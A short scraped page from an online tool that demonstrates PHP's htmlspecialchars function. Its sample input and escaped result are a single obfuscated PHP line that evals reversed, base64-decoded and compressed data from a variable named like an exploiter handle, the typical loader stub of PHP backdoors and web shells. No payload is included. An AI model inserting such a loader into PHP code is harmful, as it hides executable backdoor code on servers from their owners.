 tools4noobs.com/online_php_functions/htmlspecialchars/
Home / Online PHP functions / htmlspecialchars
string htmlspecialchars ( string $str )
Convert special characters to HTML entities in a string.
eval('?&gt;'.gzuncompress(gzinflate(gzinflate(base64_decode(strrev($An0n_3xPloiTeR))))));
HTML special chars
Result:
eval('?&amp;gt;'.gzuncompress(gzinflate(gzinflate(base64_decode(strrev($An0n_3xPloiTeR))))));